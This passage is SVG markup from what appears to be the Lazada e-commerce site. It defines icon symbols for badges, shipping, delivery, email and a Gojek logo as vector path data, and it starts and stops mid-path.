                    d="M850.488889 718.222222h-231.537778l-11.662222-25.884444 68.266667-109.795556a256 256 0 0 0-104.96-18.488889 214.755556 214.755556 0 0 0-125.724445 39.537778l-50.915555 113.777778h-48.64l185.173333-412.444445h42.666667l103.822222 230.968889c7.111111 2.844444 14.506667 5.688889 21.617778 9.102223l122.88-197.404445h-200.817778l-19.057778-42.666667h278.471111v38.115556l-209.635555 330.808889h199.111111z m-222.435556-14.222222h213.048889l7.111111-15.928889h-203.377777l221.013333-350.435555v-17.635556h-242.346667l6.542222 14.222222h217.031112l-142.222223 229.831111-5.688889-2.844444a278.471111 278.471111 0 0 0-28.444444-11.946667h-2.844444l-1.422223-2.844444-100.977777-225.564445H540.444444l-170.666666 384h17.351111l49.777778-110.648889a229.831111 229.831111 0 0 1 135.68-43.52 261.404444 261.404444 0 0 1 118.613333 23.324445l7.111111 3.413333-72.817778 116.906667z m-181.76-139.377778l105.244445-239.786666 95.573333 217.6-13.368889-2.844445a316.017778 316.017778 0 0 0-63.146666-5.688889 284.444444 284.444444 0 0 0-107.52 23.04z m105.244445-204.515555l-77.937778 177.208889a308.337778 308.337778 0 0 1 96.711111-17.635556 300.942222 300.942222 0 0 1 52.906667 3.697778zM181.76 312.888889H151.04v398.222222h186.88l12.8-29.013333H181.76V312.888889z"
                    fill="#028d7a"></path>
                <path
                    d="M341.333333 718.222222H142.222222v-412.444444h46.648889v369.777778h172.942222z m-184.32-14.222222h174.933334l6.826666-14.791111H174.648889v-369.777778h-16.497778z"
                    fill="#028d7a"></path>
            </symbol>
            <symbol id="lazadaicon_officialBadge" viewBox="0 0 1024 1024">
                <path d="M512 1024c281.6 0 512-230.4 512-512S793.6 0 512 0 0 230.4 0 512s230.4 512 512 512z"
                    fill="#CE0909"></path>
                <path
                    d="M853.333333 785.066667v8.533333c0 8.533333-8.533333 17.066667-17.066666 17.066667h-8.533334l-110.933333-34.133334-25.6 110.933334c0 8.533333-8.533333 17.066667-17.066667 17.066666s-17.066667-8.533333-17.066666-8.533333l-128-256h-42.666667l-119.466667 247.466667c0 8.533333-8.533333 8.533333-17.066666 8.533333s-17.066667-8.533333-17.066667-17.066667l-25.6-102.4-110.933333 42.666667c-8.533333 0-17.066667 0-25.6-8.533333v-17.066667l128-256c-34.133333-42.666667-51.2-93.866667-51.2-153.6 0-145.066667 119.466667-256 264.533333-256s256 110.933333 256 256c0 51.2-17.066667 102.4-51.2 145.066667l136.533333 256zM512 580.266667c110.933333 0 204.8-85.333333 204.8-196.266667 0-110.933333-93.866667-196.266667-204.8-196.266667-110.933333 0-204.8 85.333333-204.8 196.266667 0 110.933333 85.333333 196.266667 204.8 196.266667zM546.133333 341.333333h93.866667l-76.8 59.733334 25.6 93.866666-76.8-51.2-85.333333 51.2 25.6-93.866666-76.8-59.733334h93.866666l34.133334-85.333333 42.666666 85.333333z"
                    fill="#028d7a"></path>
            </symbol>
            <symbol id="lazadaicon_taobaoBadge" viewBox="0 0 1024 1024">
                <path d="M512 0C230.4 0 0 230.4 0 512s230.4 512 512 512 512-230.4 512-512-230.4-512-512-512z"
                    fill="#FF440B"></path>
                <path
                    d="M256 264.533333c34.133333 0 68.266667 25.6 68.266667 59.733334 0 34.133333-25.6 59.733333-68.266667 59.733333-34.133333 0-68.266667-25.6-68.266667-59.733333 0-34.133333 34.133333-59.733333 68.266667-59.733334zM307.2 614.4c-17.066667 51.2-17.066667 34.133333-85.333333 179.2l-93.866667-59.733333s110.933333-102.4 136.533333-145.066667c17.066667-42.666667-25.6-76.8-25.6-76.8l-76.8-42.666667 42.666667-59.733333c59.733333 42.666667 59.733333 42.666667 102.4 85.333333 25.6 25.6 17.066667 68.266667 0 119.466667z"
                    fill="#028d7a"></path>
                <path
                    d="M844.8 682.666667c-17.066667 179.2-256 110.933333-256 110.933333l17.066667-51.2 51.2 8.533333c102.4 8.533333 93.866667-85.333333 93.866666-85.333333v-256c0-93.866667-93.866667-110.933333-256-51.2l42.666667 8.533333c0 8.533333-17.066667 25.6-34.133333 51.2h221.866666v42.666667H597.333333v59.733333h128v42.666667H597.333333v93.866667l51.2-25.6-8.533333-25.6 59.733333-17.066667 51.2 119.466667-76.8 25.6-17.066666-42.666667c-34.133333 25.6-93.866667 59.733333-213.333334 51.2-128 0-93.866667-136.533333-93.866666-136.533333h85.333333c0 17.066667-8.533333 51.2 0 68.266666 17.066667 8.533333 34.133333 8.533333 51.2 8.533334h8.533333V580.266667H366.933333v-51.2h128v-51.2h-34.133333c-34.133333 25.6-59.733333 51.2-59.733333 51.2l-34.133334-34.133334c25.6-25.6 51.2-68.266667 68.266667-102.4-8.533333 8.533333-25.6 17.066667-42.666667 17.066667-8.533333 17.066667-25.6 42.666667-42.666666 59.733333l-59.733334-34.133333C349.866667 375.466667 384 256 384 256l93.866667 25.6s-8.533333 17.066667-25.6 42.666667c366.933333-102.4 384 59.733333 384 59.733333s25.6 119.466667 8.533333 298.666667z"
                    fill="#028d7a"></path>
            </symbol>
            <symbol id="lazadaicon_certified" viewBox="0 0 1024 1024">
                <path
                    d="M512 0c282.766222 0 512 229.233778 512 512s-229.233778 512-512 512S0 794.766222 0 512 229.233778 0 512 0z m255.914667 318.577778l-25.315556-0.455111c-0.568889 0-57.429333-1.251556-116.053333-25.514667-60.188444-24.917333-98.986667-53.475556-99.271111-53.76L511.914667 227.555556l-15.189334 11.292444c-0.369778 0.284444-39.139556 28.842667-99.271111 53.76-58.624 24.291556-115.484444 25.514667-116.024889 25.514667L256 318.577778v263.082666C256 713.671111 422.456889 853.333333 512 853.333333c89.543111 0 256-139.633778 256-271.701333l-0.085333-263.082667zM487.736889 682.666667L341.333333 565.646222l44.999111-49.692444 93.866667 74.979555L658.460444 398.222222 711.111111 441.088 487.708444 682.666667z"
                    fill="#06A97F"></path>
            </symbol>
            <symbol id="lazadaicon_liveUp" viewBox="0 0 1024 1024">
                <path
                    d="M349.866667 72.533333h324.266666c153.6 0 277.333333 123.733333 277.333334 277.333334v320c0 153.6-123.733333 277.333333-277.333334 277.333333H349.866667c-153.6 0-277.333333-123.733333-277.333334-277.333333V349.866667c0-153.6 123.733333-277.333333 277.333334-277.333334"
                    fill="#38C0C6"></path>
                <path
                    d="M755.2 422.4l-89.6-89.6c-8.533333-8.533333-17.066667-12.8-29.866667-12.8-8.533333 0-21.333333 4.266667-29.866666 12.8l-89.6 89.6c-17.066667 17.066667-17.066667 42.666667 0 55.466667 17.066667 17.066667 42.666667 17.066667 55.466666 0l21.333334-21.333334v89.6c0 64-34.133333 93.866667-85.333334 93.866667s-85.333333-34.133333-85.333333-98.133333c0-25.6-21.333333-42.666667-42.666667-42.666667-25.6 0-42.666667 17.066667-42.666666 42.666667v4.266666c0 115.2 64 174.933333 170.666666 174.933334s174.933333-59.733333 174.933334-179.2v-85.333334l21.333333 21.333334c17.066667 17.066667 42.666667 17.066667 55.466667 0 12.8-12.8 12.8-38.4-4.266667-55.466667m-379.733333-8.533333c25.6 0 51.2-21.333333 51.2-46.933334 0-25.6-21.333333-46.933333-51.2-46.933333s-51.2 17.066667-51.2 46.933333c0 25.6 25.6 46.933333 51.2 46.933334"
                    fill="#FFCD05"></path>
            </symbol>
            <symbol id="lazadaicon_fulfilledbyLazada" viewBox="0 0 1024 1024">
                <path
                    d="M911.829333 510.762667c0-221.866667-179.2-401.066667-401.066666-401.066667s-401.066667 179.2-401.066667 401.066667 179.2 401.066667 401.066667 401.066666 401.066667-179.2 401.066666-401.066666m-42.666666 0c0 196.266667-157.866667 354.133333-354.133334 354.133333s-358.4-157.866667-358.4-354.133333 157.866667-354.133333 354.133334-354.133334 358.4 157.866667 358.4 354.133334"
                    fill="#00374C"></path>
                <path
                    d="M463.829333 369.962667h196.266667v-64h-196.266667v64z m-102.4 349.866666h72.533334v-132.266666h-72.533334v132.266666z"
                    fill="#F07025"></path>
                <path d="M438.229333 493.696v-187.733333h-76.8v251.733333h200.533334v-64z" fill="#00374C"></path>
            </symbol>
            <symbol id="lazadaicon_economy" viewBox="0 0 1024 1024">
                <path
                    d="M989.866667 529.066667c-132.266667-256-256-273.066667-294.4-273.066667H238.933333c-12.8 0-21.333333 8.533333-21.333333 21.333333v174.933334h42.666667V298.666667h439.466666c4.266667 0 98.133333-4.266667 213.333334 170.666666h-153.6c-34.133333 0-34.133333-29.866667-34.133334-38.4V358.4c0-12.8-8.533333-21.333333-21.333333-21.333333s-21.333333 8.533333-21.333333 21.333333v72.533333c0 29.866667 21.333333 76.8 76.8 76.8h174.933333c4.266667 12.8 12.8 21.333333 21.333333 38.4V640c0 12.8-12.8 25.6-25.6 25.6h-25.6c-8.533333-42.666667-42.666667-68.266667-85.333333-68.266667s-76.8 29.866667-85.333333 68.266667h-238.933334c-8.533333-42.666667-46.933333-68.266667-85.333333-68.266667-42.666667 0-76.8 29.866667-85.333333 68.266667h-38.4c-12.8 0-25.6-12.8-25.6-25.6v-34.133333h34.133333c12.8 0 21.333333-8.533333 21.333333-21.333334s-8.533333-21.333333-21.333333-21.333333H179.2c-12.8 0-21.333333 8.533333-21.333333 21.333333s8.533333 21.333333 21.333333 21.333334h38.4v34.133333c0 38.4 29.866667 68.266667 68.266667 68.266667h29.866666c8.533333 42.666667 42.666667 68.266667 85.333334 68.266666s76.8-29.866667 85.333333-68.266666H725.333333c8.533333 42.666667 42.666667 68.266667 85.333334 68.266666s76.8-29.866667 85.333333-68.266666h25.6c38.4 0 68.266667-29.866667 64-68.266667v-98.133333c8.533333-4.266667 8.533333-8.533333 4.266667-12.8m-174.933334 209.066666c-68.266667 0-68.266667-102.4 0-102.4s68.266667 102.4 0 102.4m-413.866666 0c-68.266667 0-68.266667-102.4 0-102.4s68.266667 102.4 0 102.4m-337.066667-251.733333c-12.8 0-21.333333 8.533333-21.333333 21.333333s8.533333 21.333333 21.333333 21.333334h273.066667c12.8 0 21.333333-8.533333 21.333333-21.333334s-8.533333-21.333333-21.333333-21.333333H64z">
                </path>
            </symbol>
            <symbol id="lazadaicon_standard" viewBox="0 0 1024 1024">
                <path
                    d="M601.6 268.8h-68.266667V196.266667h68.266667v72.533333z m332.8 529.066667V128H234.666667c-8.533333 0-12.8 4.266667-21.333334 8.533333-8.533333 8.533333-8.533333 25.6 4.266667 34.133334l230.4 200.533333-162.133333 166.4L170.666667 435.2c-8.533333-8.533333-25.6-8.533333-34.133334 4.266667-8.533333 8.533333-8.533333 25.6 4.266667 34.133333l68.266667 59.733333v273.066667H426.666667l17.066666 34.133333c0 4.266667 12.8 25.6 34.133334 34.133334 4.266667 0 8.533333 4.266667 17.066666 4.266666s17.066667-4.266667 29.866667-8.533333l12.8-4.266667c4.266667 4.266667 12.8 8.533333 17.066667 12.8 4.266667 4.266667 8.533333 4.266667 17.066666 4.266667s21.333333-4.266667 34.133334-8.533333l12.8-4.266667c4.266667 4.266667 12.8 8.533333 17.066666 12.8 4.266667 0 8.533333 4.266667 17.066667 4.266667s21.333333-4.266667 34.133333-8.533334l17.066667-12.8c4.266667 4.266667 8.533333 4.266667 17.066667 8.533334 4.266667 0 8.533333 4.266667 12.8 4.266666 8.533333 0 17.066667-4.266667 29.866666-8.533333 8.533333-4.266667 12.8-17.066667 4.266667-25.6-4.266667-8.533333-17.066667-12.8-29.866667-4.266667l-4.266666 4.266667c-4.266667 0-4.266667-4.266667-4.266667-8.533333l-51.2-106.666667c-4.266667-8.533333-17.066667-17.066667-29.866667-8.533333-8.533333 4.266667-17.066667 17.066667-8.533333 25.6l42.666667 93.866666-17.066667 8.533334c-4.266667 4.266667-8.533333 4.266667-12.8 4.266666-4.266667 0-4.266667-4.266667-8.533333-8.533333l-38.4-85.333333c-8.533333-34.133333-21.333333-38.4-29.866667-34.133334-8.533333 4.266667-17.066667 17.066667-12.8 25.6l29.866667 68.266667-12.8 8.533333c-4.266667 4.266667-12.8 4.266667-17.066667 4.266667-4.266667-4.266667-8.533333-4.266667-8.533333-8.533333l-21.333334-55.466667c-4.266667-8.533333-17.066667-17.066667-29.866666-12.8-8.533333 4.266667-17.066667 17.066667-12.8 25.6l17.066666 38.4-12.8 4.266667c-4.266667 4.266667-8.533333 4.266667-12.8 4.266666-4.266667 0-4.266667-4.266667-4.266666-4.266666l-38.4-81.066667v-4.266667l-72.533334-157.866666-29.866666 29.866666 64 145.066667H256v-179.2l17.066667 17.066667c4.266667 4.266667 8.533333 4.266667 17.066666 4.266666 4.266667 0 12.8-4.266667 17.066667-4.266666l196.266667-200.533334c8.533333-8.533333 4.266667-25.6-4.266667-34.133333L294.4 179.2h187.733333V298.666667h162.133334V179.2h243.2v584.533333h-106.666667l-68.266667-140.8 55.466667 17.066667c4.266667 0 29.866667 4.266667 55.466667-8.533333 8.533333-4.266667 25.6-21.333333 29.866666-46.933334v-4.266666c4.266667-8.533333-4.266667-17.066667-8.533333-21.333334l-196.266667-102.4h-4.266666-4.266667l-110.933333-17.066666-34.133334 29.866666 136.533334 21.333334 179.2 93.866666c-4.266667 4.266667-4.266667 12.8-8.533334 17.066667-4.266667 4.266667-17.066667 4.266667-21.333333 4.266667l-89.6-25.6-8.533333-21.333334c-4.266667-8.533333-17.066667-17.066667-29.866667-8.533333-8.533333 4.266667-17.066667 17.066667-8.533333 25.6l25.6 46.933333 68.266666 140.8 21.333334 34.133334h174.933333z">
                </path>
            </symbol>
            <symbol id="lazadaicon_expressDelivery" viewBox="0 0 1401 1024">
                <path
                    d="M877.714286 0l-508.819876 203.52795-184.447205-69.962733c-12.720497-6.360248-25.440994 0-31.801242 6.360249s-12.720497 25.440994-12.720497 31.801242c0 12.720497 12.720497 19.080745 19.080745 25.440994l178.086957 63.602484v279.850932L248.049689 508.819876c-19.080745-6.360248-38.161491 0-44.521739 19.080745-6.360248 19.080745 0 38.161491 19.080746 44.521739l114.484472 44.521739v178.086957l559.701863 228.968944 496.099379-260.770186V190.807453l-515.180124-190.807453z m0 69.962733l407.0559 146.285714-146.285714 76.322982L731.428571 127.204969l146.285715-57.242236z m19.080745 349.813665L464.298137 235.329193 636.024845 165.36646l413.416149 171.726708-152.645963 82.68323z m432.496894 292.571428l-394.335403 209.888199v-445.217391l171.726708-89.043479v159.006211l69.962733-38.16149V356.173913L1335.652174 273.490683v438.857143z m-1081.242236-25.440994c19.080745 6.360248 25.440994 25.440994 19.080746 44.521739-6.360248 19.080745-25.440994 25.440994-44.521739 19.080746l-63.602485-25.440994c-19.080745-6.360248-25.440994-25.440994-19.080745-44.521739 6.360248-19.080745 25.440994-25.440994 44.521739-19.080745l63.602484 25.440993z m0-330.732919c0 12.720497-6.360248 19.080745-12.720496 25.440994-6.360248 6.360248-19.080745 6.360248-31.801243 6.360248l-178.086956-63.602484C12.720497 318.012422 0 305.291925 0 298.931677c0-12.720497 0-25.440994 12.720497-31.801242s19.080745-12.720497 31.801242-6.360249l178.086957 63.602485c19.080745 6.360248 25.440994 19.080745 25.440993 31.801242z m604.223603 120.844721v445.217391l-445.217391-178.086957V292.571429l445.217391 184.447205z">
                </path>
            </symbol>
            <symbol id="lazadaicon_shipping" viewBox="0 0 1024 1024">
                <path
                    d="M576 819.2h-341.333333l8.533333-34.133333h307.2l170.666667-588.8h34.133333l-179.2 622.933333zM332.8 196.266667h341.333333l-157.866666 541.866666h-341.333334L332.8 196.266667z m516.266667-51.2H174.933333c-34.133333 0-64 29.866667-64 68.266666v102.4c0 38.4 29.866667 68.266667 64 68.266667h8.533334l12.8-51.2h-21.333334c-8.533333 0-17.066667-8.533333-17.066666-17.066667V213.333333c0-8.533333 8.533333-17.066667 17.066666-17.066666h106.666667l-170.666667 588.8h85.333334l-25.6 85.333333h443.733333L810.666667 196.266667h42.666666c8.533333 0 17.066667 8.533333 17.066667 17.066666v102.4c0 8.533333-8.533333 17.066667-17.066667 17.066667h-42.666666L797.866667 384h51.2c34.133333 0 64-29.866667 64-68.266667V213.333333c0-38.4-29.866667-68.266667-64-68.266666zM362.666667 588.8l8.533333-29.866667h-4.266667c-25.6-4.266667-46.933333-17.066667-59.733333-34.133333-4.266667-4.266667-4.266667-8.533333-4.266667-12.8l42.666667-12.8c4.266667 4.266667 17.066667 12.8 38.4 12.8h4.266667l21.333333-64h-4.266667c-25.6-4.266667-42.666667-12.8-55.466666-21.333333 0 0-4.266667 0-4.266667-4.266667 0 0 0-4.266667-4.266667-4.266667-12.8-4.266667-17.066667-21.333333-12.8-34.133333 12.8-42.666667 68.266667-59.733333 110.933334-64h4.266666l8.533334-29.866667h38.4l-8.533334 29.866667h4.266667c29.866667 4.266667 55.466667 17.066667 64 34.133333 4.266667 4.266667 4.266667 8.533333 4.266667 12.8l-38.4 12.8c-4.266667-4.266667-21.333333-12.8-42.666667-17.066666H469.333333l-21.333333 64h4.266667c34.133333 4.266667 55.466667 17.066667 59.733333 21.333333l4.266667 4.266667v4.266666c8.533333 12.8 12.8 25.6 8.533333 42.666667-12.8 38.4-68.266667 59.733333-115.2 64h-4.266667l-8.533333 25.6h-34.133333z m59.733333-221.866667c-34.133333 4.266667-51.2 17.066667-55.466667 29.866667 0 8.533333 17.066667 17.066667 42.666667 21.333333h4.266667l12.8-55.466666-4.266667 4.266666z m0 149.333334h4.266667c34.133333-4.266667 59.733333-21.333333 59.733333-34.133334 0-8.533333-21.333333-17.066667-46.933333-21.333333h-4.266667l-12.8 55.466667z">
                </path>
            </symbol>
            <symbol id="lazadaicon_noshipping" viewBox="0 0 1024 1024">
                <path
                    d="M430.933333 401.066667c-25.6-4.266667-42.666667-12.8-42.666666-21.333334 4.266667-8.533333 21.333333-25.6 55.466666-29.866666h4.266667l-17.066667 51.2z m59.733334-55.466667c21.333333 0 34.133333 8.533333 42.666666 12.8l29.866667-25.6c-12.8-17.066667-29.866667-25.6-55.466667-29.866667h-4.266666l8.533333-29.866666h-42.666667l-8.533333 29.866666h-4.266667c-42.666667 4.266667-98.133333 25.6-110.933333 64-4.266667 12.8 0 29.866667 8.533333 42.666667 0 0 0 4.266667 4.266667 4.266667 0 0 4.266667 0 4.266667 4.266666 8.533333 8.533333 29.866667 12.8 55.466666 21.333334h4.266667l-8.533333 21.333333 59.733333-51.2 17.066667-64z m-170.666667 153.6c0 4.266667 4.266667 8.533333 4.266667 12.8 4.266667 4.266667 12.8 8.533333 17.066666 12.8l34.133334-29.866667c-8.533333 0-12.8-4.266667-12.8-4.266666l-42.666667 8.533333z m89.6 221.866667l-55.466667 51.2h217.6l76.8-260.266667-68.266666 59.733333-42.666667 149.333334h-128zM192 366.933333h8.533333L213.333333 315.733333h-21.333333c-8.533333 0-17.066667-4.266667-17.066667-17.066666V196.266667c0-8.533333 8.533333-17.066667 17.066667-17.066667H298.666667L149.333333 695.466667l68.266667-59.733334L349.866667 179.2h345.6L682.666667 226.133333 793.6 128H192C157.866667 128 128 157.866667 128 196.266667V298.666667c0 38.4 29.866667 68.266667 64 68.266666M891.733333 298.666667c0 8.533333-8.533333 17.066667-17.066666 17.066666h-4.266667l-46.933333 42.666667-4.266667 8.533333h55.466667c34.133333 0 64-29.866667 64-68.266666V256l-46.933334 42.666667zM597.333333 806.4H315.733333l-55.466666 51.2h375.466666l128-443.733333-68.266666 55.466666-98.133334 337.066667z m285.866667-674.133333L128 793.6l38.4 42.666667L921.6 174.933333l-38.4-42.666666z">
                </path>
            </symbol>
            <symbol id="lazadaicon_oversea" viewBox="0 0 1024 1024">
                <path
                    d="M985.6 337.066667c-4.266667 12.8-12.8 29.866667-34.133333 38.4l-320 132.266666s-29.866667 8.533333-55.466667 8.533334c-21.333333 0-38.4-8.533333-51.2-17.066667L443.733333 426.666667c-4.266667-4.266667-4.266667-8.533333-4.266666-17.066667s4.266667-12.8 8.533333-17.066667c4.266667 0 17.066667-12.8 42.666667-12.8 8.533333 0 17.066667 0 29.866666 4.266667l42.666667 12.8h12.8c8.533333 0 17.066667-4.266667 29.866667-8.533333l12.8-4.266667-81.066667-68.266667c-4.266667-4.266667-8.533333-12.8-4.266667-21.333333 0-8.533333 4.266667-12.8 12.8-17.066667 4.266667 0 21.333333-8.533333 46.933334-8.533333 17.066667 0 34.133333 4.266667 55.466666 8.533333 42.666667 17.066667 106.666667 42.666667 128 42.666667l102.4-42.666667c4.266667 0 25.6-8.533333 55.466667-8.533333 21.333333 0 38.4 8.533333 51.2 21.333333l4.266667 4.266667c-12.8 0 0 21.333333-4.266667 42.666667z m-42.666667-17.066667c-4.266667-4.266667-12.8-8.533333-17.066666-8.533333-17.066667 0-34.133333 8.533333-34.133334 8.533333l-106.666666 46.933333H768c-34.133333 0-128-34.133333-140.8-46.933333-8.533333-4.266667-17.066667-8.533333-25.6-8.533333l68.266667 59.733333c4.266667 4.266667 8.533333 12.8 4.266666 21.333333 0 8.533333-4.266667 12.8-12.8 17.066667l-51.2 21.333333c-12.8 8.533333-29.866667 8.533333-42.666666 8.533334s-25.6-4.266667-25.6-4.266667l-34.133334-8.533333 46.933334 42.666666c4.266667 8.533333 17.066667 8.533333 25.6 8.533334 17.066667 0 42.666667-8.533333 42.666666-8.533334L938.666667 332.8c4.266667-4.266667 12.8-8.533333 12.8-8.533333-4.266667 0-8.533333-4.266667-8.533334-4.266667z m-268.8-68.266667c-51.2-38.4-110.933333-59.733333-179.2-59.733333-166.4 0-298.666667 136.533333-298.666666 302.933333 0 34.133333 4.266667 68.266667 17.066666 102.4 55.466667-12.8 128-38.4 234.666667-81.066666 8.533333-4.266667 21.333333 0 29.866667 12.8 4.266667 8.533333 0 21.333333-12.8 29.866666-98.133333 38.4-174.933333 64-230.4 81.066667 51.2 98.133333 149.333333 166.4 264.533333 166.4 166.4 0 298.666667-136.533333 298.666667-302.933333v-4.266667l42.666666-17.066667v21.333334c0 192-153.6 345.6-337.066666 345.6-136.533333 0-251.733333-81.066667-307.2-196.266667-29.866667 8.533333-55.466667 8.533333-76.8 8.533333-42.666667 0-55.466667-12.8-68.266667-25.6-29.866667-42.666667 25.6-102.4 34.133333-115.2 4.266667-8.533333 21.333333-8.533333 29.866667 0 8.533333 8.533333 8.533333 21.333333 0 29.866667-17.066667 21.333333-34.133333 55.466667-29.866667 59.733333 0 0 12.8 17.066667 89.6 0-8.533333-34.133333-17.066667-72.533333-17.066666-110.933333 0-192 149.333333-345.6 337.066666-345.6 110.933333 0 204.8 51.2 268.8 136.533333-17.066667-12.8-55.466667-25.6-89.6-38.4z">
                </path>
            </symbol>
            <symbol id="lazadaicon_email" viewBox="0 0 1024 1024">
                <path
                    d="M840.533333 776.533333H307.2c-17.066667 0-34.133333-8.533333-42.666667-21.333333-12.8-12.8-12.8-29.866667-12.8-46.933333l72.533334-358.4c8.533333-25.6 38.4-51.2 68.266666-51.2h533.333334c17.066667 0 34.133333 8.533333 42.666666 21.333333 8.533333 12.8 12.8 29.866667 12.8 42.666667l-72.533333 358.4c-8.533333 29.866667-38.4 55.466667-68.266667 55.466666zM307.2 716.8h533.333333c4.266667 0 8.533333-4.266667 8.533334-8.533333l72.533333-354.133334H392.533333c-4.266667 0-8.533333 4.266667-12.8 8.533334l-72.533333 354.133333z">
                </path>
                <path
                    d="M610.133333 610.133333c-17.066667 0-34.133333-8.533333-46.933333-21.333333l-200.533333-213.333333 42.666666-38.4 200.533334 213.333333c4.266667 4.266667 8.533333 4.266667 8.533333 0l294.4-217.6 34.133333 46.933333-294.4 217.6c-12.8 8.533333-25.6 12.8-38.4 12.8z m-465.066666-256h132.266666v55.466667H145.066667V354.133333zM42.666667 486.4h204.8v55.466667H42.666667v-55.466667z m72.533333 119.466667H213.333333v55.466666H115.2v-55.466666z">
                </path>
            </symbol>
            <symbol id="lazadaicon_smallPrompt" viewBox="0 0 1024 1024">
                <path
                    d="M512 841.589844c181.27441433 0 329.589844-148.31542969 329.589844-329.589844s-148.31542969-329.589844-329.589844-329.589844-329.589844 148.31542969-329.589844 329.589844 148.31542969 329.589844 329.589844 329.589844z"
                    fill="#FF9800"></path>
                <path
                    d="M538.36718725 327.42968775v128.54003907c0 13.18359399 0 26.36718725-3.29589793 39.55078125 0 13.18359399-3.29589869 26.36718725-6.59179739 42.84667918h-39.55078125c-3.29589869-16.47949193-3.29589869-29.66308594-6.59179662-42.84667918 0-13.18359399-3.29589869-26.36718725-3.29589869-39.55078125v-128.54003907h59.32617188z m-62.6220698 299.92675731c0-3.29589869 0-9.8876953 3.29589792-13.18359324 3.29589869-3.29589869 3.29589869-6.59179662 6.59179738-9.88769532 3.29589869-3.29589869 6.59179662-6.59179662 9.88769532-6.59179737 3.29589869-3.29589869 9.8876953-3.29589869 13.18359324-3.29589794 3.29589869 0 9.8876953 0 13.18359399 3.29589794 3.29589869 3.29589869 6.59179662 3.29589869 9.88769535 6.59179737 3.29589869 3.29589869 6.59179662 6.59179662 6.5917966 9.88769532 3.29589869 3.29589869 3.29589869 9.8876953 3.29589869 13.18359324 0 3.29589869 0 9.8876953-3.29589869 13.183594s-3.29589869 6.59179662-6.59179663 9.88769532c-3.29589869 3.29589869-6.59179662 6.59179662-9.8876953 6.59179662-3.29589869 3.29589869-9.8876953 3.29589869-13.18359401 3.29589869-3.29589869 0-9.8876953 0-13.18359324-3.29589869-3.29589869-3.29589869-6.59179662-3.29589869-9.88769532-6.59179662-3.29589869-3.29589869-6.59179662-6.59179662-6.59179738-9.88769532s-3.29589869-9.8876953-3.29589792-13.183594z"
                    fill="#028d7a"></path>
            </symbol>
            <symbol id="lazadaicon_largePrompt" viewBox="0 0 1024 1024">
                <path
                    d="M512 938.666667c234.666667 0 426.666667-192 426.666667-426.666667s-192-426.666667-426.666667-426.666667-426.666667 192-426.666667 426.666667 192 426.666667 426.666667 426.666667z"
                    fill="#FF9800"></path>
                <path
                    d="M546.133333 273.066667v166.4c0 17.066667 0 34.133333-4.266666 51.2 0 17.066667-4.266667 34.133333-8.533334 55.466666h-51.2c-4.266667-21.333333-4.266667-38.4-8.533333-55.466666 0-17.066667-4.266667-34.133333-4.266667-51.2v-166.4h76.8z m-81.066666 388.266666c0-4.266667 0-12.8 4.266666-17.066666 4.266667-4.266667 4.266667-8.533333 8.533334-12.8 4.266667-4.266667 8.533333-8.533333 12.8-8.533334 4.266667-4.266667 12.8-4.266667 17.066666-4.266666 4.266667 0 12.8 0 17.066667 4.266666 4.266667 4.266667 8.533333 4.266667 12.8 8.533334 4.266667 4.266667 8.533333 8.533333 8.533333 12.8 4.266667 4.266667 4.266667 12.8 4.266667 17.066666 0 4.266667 0 12.8-4.266667 17.066667s-4.266667 8.533333-8.533333 12.8c-4.266667 4.266667-8.533333 8.533333-12.8 8.533333-4.266667 4.266667-12.8 4.266667-17.066667 4.266667-4.266667 0-12.8 0-17.066666-4.266667-4.266667-4.266667-8.533333-4.266667-12.8-8.533333-4.266667-4.266667-8.533333-8.533333-8.533334-12.8s-4.266667-12.8-4.266666-17.066667z"
                    fill="#028d7a"></path>
            </symbol>
            <symbol id="lazadaicon_gojek" viewBox="0 0 1024 1024">
                <path
                    d="M799.511273 727.831273a130.094545 130.094545 0 0 0-52.922182 8.797091c-16.896-33.605818-31.418182-64.093091-28.346182-63.906909l34.071273 1.396363s4.608-42.356364 2.839273-65.675636c-1.722182-23.458909-9.867636-23.877818-9.867637-23.877818l-30.533818 9.681454c-36.026182 12.194909-41.425455 9.169455-41.425455 9.169455s0.465455-36.165818-6.376727-36.445091c-6.795636-0.279273-40.122182-8.750545-40.122182-8.750546-2.792727-5.492364-25.227636-17.408-36.910545-26.158545-13.079273-14.941091-58.647273-48.081455-91.601455-71.168a59.531636 59.531636 0 0 0 75.636364-54.784 59.624727 59.624727 0 0 0-56.785455-62.184727 59.485091 59.485091 0 0 0-61.905454 57.064727c-0.651636 14.242909 3.816727 27.508364 11.682909 38.167273a340.48 340.48 0 0 1-4.514909-3.025455c-7.912727-7.214545-17.035636 2.280727-17.035636 2.280727s-76.194909 151.831273-80.709819 161.233455c-4.514909 9.402182 13.777455 29.463273 13.777455 29.463273l-103.982546 2.327272c-17.826909 0.605091-31.278545 60.462545-31.278545 60.462546-68.887273 12.101818-109.474909 96.861091-109.474909 96.861091l17.221818 13.079272-1.256727 28.765091-31.371637-1.349818c-11.403636 11.822545-0.791273 19.176727-0.791272 19.176727l31.325091 1.396364v0.512l-0.186182 4.980364h0.139636a134.330182 134.330182 0 0 0 128.186182 134.516363 134.190545 134.190545 0 0 0 139.264-123.112727c14.475636-0.139636 80.477091-0.605091 122.833455 0 47.802182 0.698182 59.904-27.601455 59.904-27.601454l4.282181-100.072728s30.068364 1.396364 44.032-4.933818c13.870545-6.237091 34.536727-39.610182 34.536728-39.610182l33.885091 59.298909a131.397818 131.397818 0 0 0-52.64291 99.746909 131.258182 131.258182 0 0 0 125.160728 137.076364 131.118545 131.118545 0 0 0 136.424727-125.765818 131.258182 131.258182 0 0 0-125.160727-136.983273zM330.193455 776.471273c21.643636 13.963636 36.770909 37.096727 39.889454 63.767272l-40.029091-1.722181a50.455273 50.455273 0 0 0-16.756363-23.086546l16.896-38.958545z m-43.566546-13.963637c4.189091 0.139636 8.145455 0.744727 12.101818 1.536l-12.427636 41.053091-1.489455-0.093091c-20.48-0.884364-39.517091 10.705455-48.034909 29.416728l-40.029091-1.722182a88.064 88.064 0 0 1 89.879273-70.237091v0.046545z m-7.633454 176.686546a88.203636 88.203636 0 0 1-84.154182-87.365818l37.329454 1.582545c-1.256727 27.927273 20.340364 51.572364 48.221091 52.875636 27.927273 1.210182 51.386182-20.48 52.596364-48.453818l37.282909 1.629091a88.110545 88.110545 0 0 1-91.229091 79.732364z m365.847272-338.292364c-80.430545-6.283636-150.202182 27.741091-150.202182 27.741091s-2.373818 3.258182-4.794181-0.186182c-14.010182-20.014545-15.546182-35.048727-15.546182-35.048727l33.512727-78.196364c25.832727 32.768 137.774545 67.863273 137.774546 67.863273l-0.791273 17.826909h0.046545z m146.571637 